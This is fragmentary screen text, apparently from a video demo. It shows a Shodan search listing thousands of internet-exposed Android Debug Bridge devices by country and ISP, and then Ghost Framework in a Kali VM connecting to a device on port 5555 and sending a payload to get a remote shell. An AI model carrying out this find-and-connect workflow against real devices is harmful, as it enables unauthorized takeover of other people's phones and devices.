 GitHub - entynetproject/ghost
android debug bridge - Shodan
https://www.shodan.
Shodan
Developers
Monit
SHODAN
android debug
Exploits
Maps
Sha
TOTAL RESULTS
21,005
TOP COUNTRIES
Brazil 7,875
Korea, Republic of 2,305
Hong Kong 1,907
Mexico 1,174
Taiwan 1,019
TOP ORGANIZATIONS
Claro NET 2,029
Korea Telecom 1,751
Netvigator 1,217
Kali-Linux-2020.1-vbox-amd64 (FreshInstall) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Ghost Framework
10:13 PM
Trash
File System
Home
firefox_decr...
ghost
Ghost Framework
File Actions Edit View Help
Ghost Framework v5.0
--------------------
ghost> help
Core Commands
=============
Command Description
------- -----------
clear Clear terminal window.
disconnect Disconnect from target device.
connect Connect to target device.
exit Exit Ghost Framework.
help Show available commands.
update Update Ghost Framework.
ghost> connect 192.168.1.76:5555
[*] Connecting to 192.168.1.76:5555...
[*] Sending payload to 192.168.1.76:5555...
ghost(192.168.1.76:5555)>
Right Ctrl
android debug bridge...
Oracle VM VirtualBox ...
Kali-Linux-2020.1-vb...
ENG
10:12 AM